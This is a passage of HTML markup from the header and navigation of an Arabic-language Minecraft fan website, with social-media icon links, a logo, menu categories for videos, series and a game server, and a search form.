<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="199" height="66" /></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><div  class="mafaz-5919bbf78d0a9769590b59d44aa645cb mafaz---" id="mafaz-5919bbf78d0a9769590b59d44aa645cb"></div></section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="رئيسي">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span class="nav-drop-title-wrap">اكتشف<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span class="nav-drop-title-wrap">شاهد<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a><span class="nav-drop-title-wrap">استمتع<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a><span class="nav-drop-title-wrap">روابط<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a><span class="nav-drop-title-wrap">السيرفر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.mc-smartcraft.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>بحث</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><div  class="mafaz-82b085cd6effb6d5917ccd3c5e78296d mafaz---" id="mafaz-82b085cd6effb6d5917ccd3c5e78296d"></div></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="فتح القائمة" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>تبديل القائمة</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="109" height="36" /></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
													<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
